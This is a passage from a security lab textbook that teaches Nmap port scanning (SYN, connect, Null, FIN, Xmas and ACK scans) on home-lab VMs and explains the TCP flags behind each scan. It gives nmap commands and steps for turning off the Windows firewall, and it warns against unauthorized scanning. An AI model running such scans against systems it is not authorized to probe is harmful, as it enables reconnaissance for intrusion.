Chapter 16
Security Tools and Techniques
Lab Exercises
16.01 Port Scanning with Nmap
16.02 Sockets with netcat (nc) and ncat
16.03 Packet Crafting with hping3
16.04 Packet Crafting with Scapy
Lab Analysis
Key Term Quiz
Securing your network involves not only the use of security tools but also the knowledge, skills, and techniques related to effectively, efficiently, and properly using them! Nmap is one of the most often used tools for both pentesters and cybercriminals. You’ll get knowledge and experience with it in this chapter.
You’ll also gain valuable knowledge and experience with netcat (nc), also known as the “TCP/IP Swiss Army Knife” for its many capabilities, including varied ways of creating different types of communication connections. Again, this is used by both the good guys and the bad guys.
Up until now in this book, all the network traffic you sent was created for you by the operating system. Using hping3 and Scapy, in this chapter, you’re finally going to have full control of data created. Although this technique is called packet crafting, in addition to crafting IP packets and ICMP packets, you’ll also be crafting Transmission Control Protocol (TCP) segments, User Datagram Protocol (UDP) datagrams, and more. Packet crafting, following the theme of tools and techniques in this chapter, is performed by both white hat hackers and black hat hackers.
![]() 30 MINUTES
30 MINUTES
Lab Exercise 16.01: Port Scanning with Nmap
Pentesting and cyberattacks follow the same algorithm. First, you find systems (as shown in Chapter 22). Next, you find programs or services on those systems (as shown in this chapter, through port scanning). Then, you find vulnerabilities in those programs or services on those systems (as shown in Chapter 25). Then, you find ways that those vulnerabilities can be exploited (as shown in Chapter 22). Finally, you go ahead and actually exploit those vulnerabilities (as shown in Chapter 22). Now that you’ve compromised systems, you can use them to pivot to other systems on the same network as well as systems on different networks.
The way network communication goes in and out of a machine physically (at Layer 1, the Physical Layer of the OSI Model) is through the network interface card (NIC). Those 1s and 0s are entering and exiting your machine through the NIC (that exists at both Layer 1 and Layer 2, the Data Link Layer, of the OSI Model), which is the connection from your machine to the rest of the world. The way network communication goes in and out of a machine logically, though, is through a program or service. A service is a program that runs in the background, independent of a sign-in, in Windows. In Linux, the term daemon is used instead of service (and in Linux, the term service refers to a command that calls scripts that control daemon processes). A process is an instantiation of a program or service and can be further broken down into threads. Windows client machines, for instance, will have a workstation service running in the background that allows them to create and maintain network connections with the Server Message Block (SMB) protocol to server services that allow for access to remote files and printers.
![]() Cross-Reference
Cross-Reference
More on these terms can be found in Chapter 2.
When you start a web server, you’re starting a specific server service that isn’t tied to a specific account. This way, when the server reboots, the service automatically starts, without the need to sign in.
![]() Note
Note
As mentioned in Chapter 14, technically speaking, a server is a service (software) that responds to client service requests. The term server, though, is often used for the machines (hardware) on which server services run.
Well, how does network communication go in and out of a program or service?
Let’s say a single machine is running both a File Transfer Protocol (FTP) server and a web server. If they are both accessible by the same IP address, how does the traffic for the FTP server get to the FTP server and the traffic for the web server get to the web server?
Think about an apartment building with a mailbox grid in the lobby. The man in apartment 21, Frank Thomas Peterson, checks his mail with a key to box 21, and the woman in apartment 80, Helen Theresa Thomasina Parker, checks her mail with a key to box 80. The mailman brought their mail to the same building. They both live in the same building with the same street address. This is like two different servers that are accessible through the same IP address. However, when traffic is destined for the man in apartment 21, it is noted on the front of the envelope. The same goes for mail addressed to the woman in apartment 80. Similarly, the way into and out of a program or service is through a port. A port is a logical endpoint of communication that identifies a program or service and is represented by a port number.
![]() Note
Note
The term port is used instead of port number. For example, you’d see or hear port 21 instead of port number 21.
So, in addition to source and destination MAC addresses, and source and destination IP addresses, there are source and destination ports. MAC addresses are found in frame headers at Layer 2 of the OSI Model. IP addresses are found in IP packet headers at Layer 3 (Network Layer) of the OSI Model. Port numbers are found in either TCP segment headers or UDP datagram headers at Layer 4 (Transport Layer) of the OSI Model.
Based on the destination port, the operating system on the destination machine knows which program or service to send the data to, in the same way that the mailman knows to put the mail for apartment 21 in the box for apartment 21, and the mail for apartment 80 in the box for apartment 80.
Well-known ports use port numbers from 0–1,023 and are reserved for major protocols and services. FTP servers send and receive control traffic on port 21 (which explains why I chose to name the man in apartment 21 Frank Thomas Peterson). Web servers running Hypertext Transfer Protocol (HTTP) send and receive unencrypted traffic on port 80 (which is why I chose to name the woman in apartment 80 Helen Theresa Thomasina Parker). Web servers send and receive encrypted traffic on port 443, with Transport Layer Security (TLS).
Registered ports use port numbers from 1,024–49,151 and are assigned by the Internet Assigned Numbers Authority (IANA) for specific organizations that want a common port to be used for their programs or protocols. However, these port numbers can be used by any system if not in use. In fact, operating systems will use port numbers in this range and treat them like dynamic ports (coming up next). Registered port numbers are locally significant to a system. It’s not like using a registered IP address, which has global scope.
Dynamic ports use port numbers from 49,152–65,535 and are used by client applications on an as-needed basis. For example, a browser might open port 60,000 to send a request to a web server that will be listening for requests on port 80. The web server’s response is sourced from port 80 and is destined for the port the browser opened. After the communication between the browser and the web server is complete, the browser will close the port it opened, but the web server’s port will remain open for new incoming connections. The browser, or any other program/service running on the machine, will subsequently open a different port in that dynamic range for its next request. As mentioned earlier, operating systems will sometimes use unused ports in the registered port number range for the same purpose.
Port scanning involves sending packets to a destination machine in order to identify the state of ports. From a cybersecurity perspective, port scanning helps you verify the security of systems under your control. From a cybercrime perspective, it allows attackers to find programs or services with vulnerabilities that can be exploited.
Many different types of scans can be sent. You’d just select an appropriate one, or a combination of different scan techniques, for the task at hand.
A port can be classified as being in one of three states: open, closed, or filtered. There’s really just one difference between an open port and a closed port. Open ports have programs or services listening on them, whereas closed ports don’t. For example, if you start a FileZilla FTP server, port 21 is open. Stop the FileZilla FTP server, and port 21 is closed. If you start an Apache web server, port 80 is now open. Stop the Apache web server, and port 80 is now closed.
A filtered port is a port that’s either open or closed, but it can’t be determined because packet filtering keeps the scans from getting to the port. The filtering could come from a dedicated firewall device, router rules, or a host-based firewall. Sometimes an ICMP error message will be sent in response to a filtered port. However, often, filters will just drop traffic and won’t send responses. Therefore, sometimes these probes will need to be sent multiple times to make sure that the lack of responses was due to filtering and not network congestion. This slows the scanning process down greatly.
Firewalls don’t open ports. Firewalls don’t close ports. Firewalls filter ports.
If a network-based firewall is set to deny some or all traffic to a Secure Shell (SSH) server that sends and receives traffic on port 22, you still have an SSH server running on the machine. The firewall didn’t close port 22 on the machine. If you run netstat on the SSH server, you’ll see that port 22 is indeed open. Any hosts inside the network, therefore, will be able to access the SSH server, since the network-based firewall-filtering port 22 doesn’t affect them. When a host-based firewall on the SSH server is filtering either some or all incoming traffic on port 22, if the service is started, port 22 is still open.
Let’s say I’m teaching a class in the Finger Lakes Community College (FLCC) Victor Campus Center. Think of the class in the Networking and Cybersecurity Lab as a program or service that’s running. Think of the room number (VC206) as the port number that lets students know where to enter. While class is in session, the port is open. After class, we all leave. The lights go off and the door is locked. The port is closed.
Picture yourself trying to enter FLCC’s Victor Campus Center, but the security guard at the front door doesn’t let you in. That guard is the firewall. You can’t get to my classroom door to even determine whether class is in session (open port) or not (closed port) because you’re being filtered by the firewall (filtered port).
Port scanning can also potentially identify operating systems of target machines, as well as versions of those programs running on those machines. While there are many different port scanning tools, the de facto standard of port scanning is a tool called Nmap (Network Mapper). Nmap can also be used initially to find the available hosts on a network to probe.
Think of a burglar casing out the neighborhood. The burglar might walk up to a house and simply turn a doorknob or push a window to see if it’s locked or unlocked. Technically, there’s nothing illegal about that (trespassing notwithstanding). What about port scanning, then? Well, there are actually three well-known, but very rare, legal cases against people who performed port scans.
In 1999, a consultant for the Cherokee County Georgia Emergency 911 System scanned a Cherokee County web server under the control of a competing consulting firm. The competing firm detected the scan and reported it to the police, who arrested the consultant for violating the Computer Fraud and Abuse Act (CFAA). The CFAA deals with anyone who intentionally accesses a protected computer without authorization and, as a result of such conduct, causes damage, in addition to some other requirements. The second consulting company claimed damages involving time spent investigating the port scan and related activity. The civil case was dismissed before trial. The criminal court also found a lack of merit, and all charges were dropped. The consultant, though, had six-figure legal bills and went through many stressful years in the courts. There is a happy ending, though. After devoting tons of time into educating his lawyers about the technical issues involved, the consultant was able to start a successful forensics services company. Different courts or situations could lead to worse outcomes. A lot of states in the U.S. and other countries have their own computer use laws, which could arguably make a simple ping to a remote machine without authorization illegal.
In 2003, a 17-year-old from Finland was convicted of attempted computer intrusion for port scanning a bank five years earlier. He was ordered to pay the bank’s forensics investigation cost, which came out to around US$12,000.
In 2004, an Israeli judge acquitted a man who had port scanned the Mossad National Intelligence Agency of Israel. The judge even commended the port scanning man for acting in the public good by checking for vulnerabilities.
Some ISPs will call port scanning a denial-of-service (DoS) attack because the large volume of traffic sent from one machine to another. As a result, your ISP could drop you as a customer or even investigate further sanctions.
Is port scanning legal? Well, there’s no conclusive answer, although precedent leads one to believe that intent to follow up the port scan with an attack is where the legal system might catch up to you.
For this lab, and otherwise, do not port scan any machines that are not under your control or machines that you are not authorized, with explicit written consent, to port scan.
Learning Objectives
In this lab exercise, you’ll learn the ins and outs of port scanning. At the end of this lab exercise, you’ll be able to
• Send and interpret the results of a SYN scan
• Send and interpret the results of a Connect scan
• Send and interpret the results of Null, FIN, and Xmas scans (these three are related)
• Send and interpret the results of an ACK scan
• Send and interpret the results of a UDP scan
• Understand the logic behind the various scans
• Understand how to use certain scans in conjunction with other scans for intelligence gathering
Lab Materials and Setup
The materials you need for this lab are
• The Principles of Computer Security: CompTIA Security+ and Beyond textbook
• The Kali Linux VM you installed in Chapter 1
• The Windows 10 VM you installed in Chapter 1
• A web browser with an Internet connection
Let’s Do This!
At Layer 4 of the OSI Model, TCP establishes a connection between two systems (referred to as client and server in this section) before any data is transferred, requires every message to be acknowledged, and guarantees data delivery through the TCP three-way handshake.
In nontechnical terms, the client says, “Hey, I want to talk to you!” The server says back, “I want to talk to you as well, and, yes, you can talk to me!” Then the client says, “Sure, let’s rock!”
Flags in the TCP header represent specific control information, each represented by a single bit. Turning a flag on (or setting it) means giving that bit a value of 1. Turning a flag off (or clearing it) means giving that bit a value of 0. There are six standard flags in the TCP header (as well as three specialty ones).
We’re going to focus on two of the standard flags now and the others later. Furthermore, we’ll be looking at a simplified TCP header, focusing only on the relevant fields and values.
In Step 1 of the TCP three-way handshake, as shown in Figure 16-1, the client sets the SYN (synchronize) flag on, by placing a 1 in that bit position, and comes up with a pseudo-randomly generated sequence number, which is placed in the Sequence Number field. Let’s say it’s 9. This step is simply referred to as SYN because of the SYN flag that is on.

FIGURE 16-1 SYN
The TCP header (this TCP segment has no data/payload, and only consists of the TCP header) is placed in an IP packet, which is placed in a frame, and assuming remote communication, it’s sent to the default gateway of the client.
When the TCP segment shows up on the server, the server replies with its own TCP segment. In Step 2 of the TCP three-way handshake, as shown in Figure 16-2, the server turns on the ACK (acknowledgement) flag and increments the sequence number that the client sent by 1, in the Acknowledgment Number field.

FIGURE 16-2 SYN-ACK
If the client’s initial sequence number was 9, the server puts 9 plus 1, or 10, in the Acknowledgment Number field. In reality, both the sequence number and acknowledgment numbers are 4-byte values (sent and received in base 2, binary). In the same TCP header, the server also raises the SYN flag and comes up with its own pseudo-randomly generated sequence number (let’s say 2021), which it places in the Sequence Number field. This step is simply referred to as SYN-ACK, because the SYN and ACK flags are both set.
The TCP header (this TCP segment has no data/payload, and only consists of the TCP header) is placed in an IP packet, which is placed in a frame, and assuming remote communication, it’s sent to the default gateway of the server.
The client, in Step 3 of the TCP three-way handshake, responds by sending another TCP segment, with the ACK flag on, incrementing the sequence number sent by the server by 1 in the Acknowledgment Number field (see Figure 16-3). In our example, that would be 2021 plus 1, or 2022. This step is simply referred to as ACK, because of the ACK flag that is on.

FIGURE 16-3 ACK
At this point, the two systems are connected. The TCP segments in the three steps didn’t have any data/payload. It was just control messages in the TCP header. Now, when actual data is transmitted by either side, be it FTP, HTTP, TLS, SSH, or something else, it’s encapsulated inside a TCP header.
Furthermore, the sequence numbers now will increase by the size of the data. Every byte sent is acknowledged. If not, bytes are resent until they are acknowledged. That’s how TCP follows through on its guaranteed data delivery claim.
If you don’t have Wireshark on your VM at this point (which means you’re doing this chapter before Chapter 15), follow these steps.
1. Run VMware Workstation Player and boot up the Windows 10 VM. Go to wireshark.org and click the Download button. You’re going to use Wireshark, the renowned packet sniffer, to watch the traffic sent and received in this lab.
2. Click Windows Installer (64-bit) to download the executable. Run the executable and click Yes when asked “Do you want to allow this app to make changes to your device?”
3. Click Next on the Welcome screen, click I Agree to accept the license agreement, click Next on the Choose Components screen, click Next on the Additional Tasks screen, click Next to accept the default install location, and click Next to install Npcap. Do not put a check in the Install USBPcap checkbox but instead click Install on the USB Capture screen. Click I Agree to accept the Npcap license agreement, keep the default installation options, and click Next. Click Next when you see Installation Complete for Npcap at the top and then click Finish. Click Next when you see Installation Complete for Wireshark at the top and, finally, click Finish.
4. Open Wireshark on Windows 10 VM.
5. Double-click the Ethernet0 adapter (which is treated like a physical, wired Ethernet adapter), representing the virtual NIC/network adapter of the VM. This will start a live capture.
6. Open another instance of VMware Workstation Player and boot up the Kali Linux VM.
7. Using the ip a command, find the IP address assigned to the eth0 interface of the Kali Linux VM. This VM should still be in Bridged mode, and it should be on the same subnet as the Windows 10 VM and your host machine.
8. In the Apply A Display filter bar (under the toolbar) in Wireshark, type ip.addr==, followed by the IP address of the Kali Linux VM (for example, ip.addr==192.168.1.114) and press ENTER. All packets will still be captured, but the display will only show packets involving the Kali Linux VM as either the source or destination.
9. On the Windows 10 VM, click the Start button or in the search box, type Firewall, click Windows Defender Firewall, click Turn Windows Defender Firewall On or Off on the left, and select each of the three Turn Off Windows Defender Firewall (Not Recommended) radio buttons for the three categories (Domain Network Settings, Private Network Settings, and Public Network Settings) if not already selected. Click OK.
10. On the Windows 10 VM, open a command prompt and use the ipconfig command to find the IP address assigned to the Ethernet0 interface.
![]() 1a–1f
1a–1f
Step 1 The SYN scan starts off like a normal TCP three-way handshake, which establishes a connection between communicating machines. The client sends a TCP header with the SYN flag turned on. Nmap, by default, will scan the thousand most common ports, although you can specify a certain port or a custom range of ports. Each closed port in a SYN scan will respond by sending a TCP segment with the RST (reset) flag turned on. That’s the way TCP/IP was designed. When closed ports receive a SYN, they reply with an RST, which immediately closes any connection or attempt to connect from a client.
![]() Note
Note
A TCP connection can be terminated gracefully with the FIN flag from each side (coming up soon) or abruptly with the RST flag. Reasons for sending an RST to abort a connection include receiving an invalid header, not having enough resources present to support the connection, not receiving any response from the other side, and even optimizing—getting rid of the other side as quickly as possible instead of a graceful close with FINs that takes more time and resources.
When the Father of the Internet, co-creator of the TCP/IP suite, Vint Cerf, came to Rochester Institute of Technology (RIT) a few years ago, as shown in Figure 16-4, I told him that every time I teach port scanning and mention that a closed port responds to a SYN with an RST, a student usually asks, “Why does it do that?” I continued telling Vint that my response is, “Well, that’s the way Vint Cerf wanted it!”

FIGURE 16-4 Vint Cerf and Jonathan S. Weissman at Rochester Institute of Technology (RIT)
I got a nice chuckle out of him, but he also told me his actual logic. If a closed port didn’t respond, there would be a period of unnecessary latency, where the client would simply be waiting to hear back from the server. A TCP timer would eventually kick in and close the connection, but that could take a lot of time. Sending the RST leaves nothing to the imagination and is an explicit way of saying, “Sorry, we’re closed!” Of course, Vint Cerf and Bob Kahn designed the TCP/IP suite long before hacking, cybercrime, and cybersecurity became everyday terms.
An open port will, of course, respond back with a TCP segment that turns on the SYN and ACK flags. If that weren’t the case, you’d never connect to a web server, an FTP server, an e-mail server, an SSH server, or any server that uses TCP as its Layer 4 protocol. However, instead of completing the TCP three-way handshake with a TCP segment with the ACK flag turned on, Nmap sends an RST to the probed machine. If Nmap completed the three-way handshake with an ACK, there would be a log entry on the probed machine’s application that would identify the source IP address of the probing machine. The probing machine wants to remain as stealthy as possible. That’s why Nmap will send an RST instead of an ACK. The SYN scan does require root access since Nmap is creating these raw packets to be sent and is not relying on the operating system to do so. This allows the RST to be sent, instead of the ACK, in the event of an open port being discovered.
Now, you’ll execute SYN scans. Press ENTER after each command.
a. In the Kali Linux terminal, enter nmap | less. You’ll see a very detailed help output. Press ENTER to go line by line or the spacebar to go page by page. You can go up and down with the arrow keys. Press Q to quit.
As you can see, Nmap does more than port scanning, including host discovery, service and version detection, and much more.
b. Enter man nmap to view the Nmap man page. Press Q to quit.
c. When the scan type is not specified and sudo is used, Nmap uses a SYN scan. We’ll see what happens when the scan type is not specified and sudo is not used in the next step. Enter sudo nmap, followed by the IP address of the Windows 10 VM (for instance, sudo nmap 192.168.1.121). Provide your password, when prompted, now and throughout this chapter.
To explicitly specify the SYN scan, the -s option (scan) is followed by S (SYN):
sudo nmap -sS 192.168.1.121
(Substitute the IP address of the Windows 10 VM.)
Notice that the output, as shown in Figure 16-5, reveals ports and their related service names, indicative of a Windows system.

FIGURE 16-5 SYN scan
![]() Note
Note
The screenshots for this chapter were made while using Bash (Bourne-again shell) through Kali Linux 2020.2. As discussed in Chapter 2, Kali Linux 2020.4 switched from Bash to Zsh (Z shell). Therefore, your terminal will have a different look, but the commands and output will work the same.
d. Stop the capture in Wireshark by clicking the red square on the toolbar, the second icon from the left.

e. Change the filter to tcp.port==445 and press ENTER.
You’ll notice that after the Kali Linux VM sent the SYN, the open port 445 sent a SYN-ACK, as shown in Figure 16-6. Then the Kali Linux VM closed the connection with an RST.

FIGURE 16-6 Port 445 is open.
f. Change the filter to tcp.port==21 and press ENTER.
The Kali Linux VM sent the SYN, but since port 21 is closed (as there is no FTP server currently running on the Windows 10 VM), the Windows 10 machine responded back with an RST (the ACK flag is turned on as well, in this case), as shown in Figure 16-7, that closed the connection and said, “Sorry, no FTP server here!”

FIGURE 16-7 Port 21 is closed.
![]() 2a–2e
2a–2e
Step 2 A similar scan called the connect scan should almost never be used. The connect scan is named after the connect() function that operating systems use to initiate a TCP connection to another machine. This scan uses a normal TCP connection, the same method used by every TCP-based application, to determine if a port is available. This is not like the SYN scan, which uses Nmap to craft raw packets. Thus, the connect scan is less efficient, takes longer, and uses more resources than the SYN scan. With a connect scan, like the SYN scan, closed ports will respond to the initial SYN with an RST, and open ports will respond to the initial SYN with a SYN-ACK. The difference is that since the operating system sent the initial SYN, the scanning device, when it gets the SYN-ACK back, will respond to the probed machine with an ACK that will actually complete the three-way handshake and log the connection on the probed machine’s application.
It would be like a burglar, instead of turning the doorknob discreetly, jumping up and down, banging, and singing as he does it.
What Nmap will do at this point, though, is send an RST to close the connection, but the damage is already done. Thus, it even uses more packets than the SYN scan. If you can’t get root access, but you must know the state of certain ports, use this scan. Otherwise, don’t.
Now, you’ll execute a connect scan.
a. On the Windows 10 VM, start a new Wireshark capture by clicking the green fin on the toolbar (the third icon from the left). Once again, use a display filter of ip.addr==192.168.1.114, where you substitute the IP address of the Kali Linux VM following the ==.
b. When the scan type is not specified (and sudo is not used), Nmap uses a connect scan. Enter nmap followed by the IP address of the Windows 10 VM (for instance, nmap 192.168.1.121, as shown in Figure 16-8).

FIGURE 16-8 Connect scan
To explicitly specify the connect scan, follow the -s (scan) option with T (connect):
nmap -sT 192.168.1.121
(Substitute the IP address of the Windows 10 VM.)
c. Stop the capture in Wireshark by clicking the red square on the toolbar, the second icon from the left.
d. Change the filter to tcp.port==445 and press ENTER.
The connect scan identifies port 445 as open, just like the SYN scan did. However, with the connect scan, as shown in Figure 16-9, the TCP three-way handshake actually completes: SYN, SYN-ACK, and ACK. After that, Nmap on the Kali Linux VM sends an RST (and also turns on the ACK flag), but the probed machine’s application has a log entry of the completed connection now.

FIGURE 16-9 Port 445 is open, but the three-way handshakes completes and the scanning machine is logged.
e. Change the filter to tcp.port==21 and press ENTER.
As with the SYN scan, with a connect scan, as shown in Figure 16-10, a closed port will respond to a SYN with an RST (which in this case is also accompanied by an ACK).

FIGURE 16-10 Port 21 is closed.
![]() 3a–3k
3a–3k
Step 3 According to RFC 793 (https://tools.ietf.org/html/rfc793), a TCP segment without a SYN, ACK, or RST flag set will result in an RST sent in return if the port is closed, and no response if the port is open. Any combination of the other three flags, URG (urgent), PSH (push), and FIN (finis—spelled as such in the RFC, referencing the Latin word meaning “the end”) will trigger this behavior. However, three scans—the Null scan, the FIN scan, and the Xmas scan—were chosen to exploit this behavior. Nmap, therefore, needs to build these packets, and root access is a must.
![]() Note
Note
The URG flag is a relic of the past and is not really used by modern protocols. It used to be a way to tell a destination system to prioritize data in a segment, at a location specified by the Urgent Pointer field in the TCP header.
The PSH flag is used to tell the sending system to push the data down and out immediately without waiting for a buffer to accumulate (which would normally happen for efficient data transfer when many TCP segments are sent), as well as to tell the receiving system to push the received data up to the receiving application without waiting for a buffer to accumulate (which would normally happen for efficient data transfer when many TCP segments are received). The PSH flag is used at the end of an HTTP or TLS session, when there’s no more data to be sent or received, as well as during an SSH session, where the keystrokes need to be sent immediately to a remote system, in addition to other instances. Without the PSH flag there could be significant latency, making the communication unbearable.
The FIN flag is used to tear down an established TCP connection in a similar fashion to the way that the SYN flag is used to establish the connection. The teardown process uses four steps (two separate two-way handshakes), unlike the TCP three-way handshake, which uses three steps. First, the side that starts the TCP connection termination (also known as the TCP teardown) sends a TCP segment with the FIN flag set. Second, the other side sends a TCP segment with the ACK flag set. Third, the same side that sent the segment with the ACK flag set in the second step now sends another segment, this time with the FIN flag set. Fourth, the side that started the teardown sends a segment with the ACK flag set.
Termination consists of four steps (a couple of two-way handshakes) because when the first FIN is received by a system, it has to let its application process know about it and then wait for a response. If the application is ready to terminate the connection itself, a FIN will be sent. If the application has more data to send, it can continue to send more data in this now “half-closed” connection, and eventually send the FIN (which will elicit an ACK from the side that sent the first FIN) when all data has been sent and acknowledged.
RFC 793 also explains that after a connection is established, the ACK flag is always set in subsequent segments. That’s why when the FINs are set, the ACK flags will be set as well. However, the FIN-ACK combination is not analogous to the SYN-ACK combination. In the TCP header for each of the ACKs that are sent in response to the FINs, the Acknowledgement Number field values increment the Sequence Number field values by one, the same way it was done in the TCP three-way handshake.
Earlier you saw some RSTs with an ACK and some without an ACK. Now you can understand the different scenarios. The only times you saw RSTs without an ACK were when Nmap was crafting raw packets and sending the RST itself. When a probed machine sent an RST, it always included the ACK. When Nmap was using the connect scan, it wasn’t crafting raw packets, and the RSTs it sent out had ACKs.
The Null scan has no flags set. Specifically, the SYN, ACK, and RST flags are all off. The FIN scan just has the FIN flag set, but the SYN, ACK, and RST flags are all cleared. The Xmas scan has bits in the flags section in an alternating pattern of ones and zeros, like lights on a Christmas tree. The URG, PSH, and FIN flags are set, but the SYN, ACK, and RST flags are all cleared.
When one of these scans is received by a destination port that’s open, no response is sent. It’s as if the destination port is so confused as to what it just received that it just sits there in stunned silence. When one of these scans is received by a destination port that’s closed, an RST is sent in response. In each of these scans, destination ports are identified as closed or either open or filtered (one of the two). The open or filtered classification is because firewalls will often drop packets without a response. Since it’s impossible to determine if a missing response was due to an open port or a filtered network connection, there’s no way to differentiate between an open port and a filtered port that will administratively drop inbound traffic. Another caveat is that Windows machines will always send an RST for each of these three scans regardless of if the port is open or closed. The Null, FIN, and Xmas scans are very stealthy. They don’t show up in application log files and use minimal network bandwidth. They can, however, easily be fingerprinted by an intrusion detection system (IDS), intrusion prevention system (IPS), or firewall.
An advantage to these three scans is that they can evade some stateless firewalls and packet filtering routers that drop incoming segments with the SYN flag set and the ACK flag cleared. They also use less traffic to identify the status of ports.
You might be wondering if there’s a way to get further insight into a port that’s being flagged as open or filtered. The answer is yes. The purpose of the ACK scan is simply to identify if a port is filtered or unfiltered. The benefit of this very simple scan is that it lets you know if there’s a firewall between you and the destination, which is very important information to have. The ACK scan sends a TCP segment, with the ACK flag raised, to a destination IP address and port. If there is no reply or an ICMP destination unreachable message comes back, there’s a firewall filtering your traffic. If an RST comes back from the destination, there is obviously no filter dropping your traffic.
Now, think back to a Null, FIN, or Xmas scan that was classified as either open or filtered. We want to know if that port is open or filtered. If nothing comes back from the ACK scan, we can say that the port is filtered. If an RST comes back with the ACK scan, we can say that the port is open on a non-Windows system. If the Null, FIN, or Xmas scan got an RST from a Windows system, we know the port is not filtered. Therefore, after getting an RST back from the ACK scan, it could mean either a Windows open port or a Windows closed port (since Windows systems respond to Null, FIN and Xmas scans with an RST, regardless of whether a port is open or closed), which doesn’t really help. This is a great example of how certain scans can be used in tandem for reconnaissance by both the hackers and cybersecurity specialists.
Now, you’ll execute Null, FIN, Xmas, and ACK scans.
a. On the Windows 10 VM, start a new Wireshark capture by clicking the green fin on the toolbar (the third icon from the left). Use a display filter of tcp.port==445 and press ENTER.
b. On the Kali Linux VM, execute the Null scan with the following command:
sudo nmap -sN -p 445 192.168.1.121
(Substitute the IP address of the Windows 10 VM.)
The -s option specifies a scan, and the N that follows specifies the Null scan.
The -p option specifies one or more ports to be scanned.
c. Interestingly enough, Nmap says the port is closed with an RST (accompanied again by an ACK). Why is that? Remember that Windows machines will always send an RST to Null, FIN, and Xmas scans, regardless of if the port is open or closed.
d. You can see the same result when you change the N to an F for the FIN scan:
nmap -sF -p 445 192.168.1.121
(Substitute the IP address of the Windows 10 VM.)
e. The same result can be seen when you use an X for the Xmas scan:
nmap -sX -p 445 192.168.1.121
(Substitute the IP address of the Windows 10 VM.)
Output from the Null, FIN, and Xmas scans can be seen in Figure 16-11.
FIGURE 16-11 Output from Null, FIN, and Xmas scans
You can see the related traffic in the Wireshark capture shown in Figure 16-12.

FIGURE 16-12 Wireshark showing the Null, FIN, and Xmas scans
f. Turn Windows Defender Firewall back on by going back to the Windows Defender Firewall interface and clicking Use Recommended Settings, or Turn Windows Defender Firewall On or Off, and selecting each of the three radio buttons for “Turn on Windows Defender Firewall” for each of the three sections (Domain Network Settings, Private Network Settings, and Public Network Settings).
g. Execute these three scans (Null, FIN, and Xmas) again. Notice that the result in each scan has changed from closed to open or filtered, as seen in Figure 16-13. The firewall you just turned on is filtering the scans.

FIGURE 16-13 Null, FIN, and Xmas scans again
Wireshark shows that each scan sends two probes for each port, as shown in Figure 16-14. This is because Nmap isn’t sure if the packet got lost or the port is filtered or open. The second attempt validates one of those cases. If an RST is received, the first packet was lost. If no response is seen again, the port is open or filtered.

FIGURE 16-14 Wireshark showing the Null, FIN, and Xmas scans when the probed machine has the firewall on
h. On the Kali Linux VM, press CTRL-ALT-T to open a new terminal tab. In the new terminal, start Wireshark by typing sudo wireshark and pressing ENTER. Double-click the eth0 interface to start sniffing.
In the original terminal tab in Kali Linux (you can move from one to the next with the terminal buttons for each at the top), scan your router with the Xmas scan:
sudo nmap -sX 192.168.1.1
(Substitute the IP address of your default gateway, if different.)
To find your router’s IP address, open a command prompt on the Windows 10 VM and enter ipconfig. The default gateway IP address is the one to use here.
Depending on your router configuration, you might see that both ports 80 and 443 are showing up as open or filtered, as shown in the top part of Figure 16-15.

FIGURE 16-15 The Xmas scan says open or filtered, and the ACK scan says unfiltered. This means that the port is open.
i. Keep the Wireshark capture going, and change the Wireshark display filter to
ip.addr==192.168.1.1 && tcp.port==80
(Substitute the IP address of your default gateway, if different. Also, you can use the keyword and instead of && in the filter.)
You can see that the scans to your router on port 80 didn’t return RSTs, which means either the port is open or the port is filtered. How can we tell which one it is?
j. That’s where the ACK scan comes into play. The ACK scan will identify a port as filtered or unfiltered. Let’s change to the X to an A for an ACK scan:
nmap -sA 192.168.1.1
(Substitute the IP address of your default gateway, if different.)
The output in Nmap should be the following:
All 1000 scanned ports on [IP address] are unfiltered.
Combine that with the logic from the Xmas scan, and we can conclude that the router has ports 80 and 443 open for business.
See Figure 16-15 for the output of both the Xmas and ACK scans.
In Wireshark, keep using a display filter of your router’s IP address and TCP-related traffic on port 80.
You’ll notice that the ACK scan received an RST response from your router. That means the ACK scan wasn’t filtered, and it got there. Then your router sent an RST. If there was a firewall filtering the scan, your router would not have sent the RST, since it wouldn’t have received the ACK.
Figure 16-16 shows the filtered results of the Xmas and ACK scans in Wireshark.

FIGURE 16-16 Wireshark showing that port 80 is open, as the ACK scan clarifies the Xmas scan
k. Now change the display filter in Wireshark to the following to see all of the ACKs and RSTs. Wireshark captured them in groups of each type (the ACKs and then the RSTs).
ip.addr==192.168.1.1 && tcp
(Again, be sure to substitute the IP address of your default gateway, if different.)
![]() 4a–4e
4a–4e
Step 4 So far, all the scans have involved TCP. However, there are some major protocols that use UDP at Layer 4 instead of TCP. Most notably, Domain Name System (DNS), except for zone transfers and responses than exceed 512 bytes, and Dynamic Host Configuration Protocol (DHCP). The UDP scan probes for such services. The UDP header is greatly simplified from the TCP header. There are no flags at all and not nearly as many fields and values.
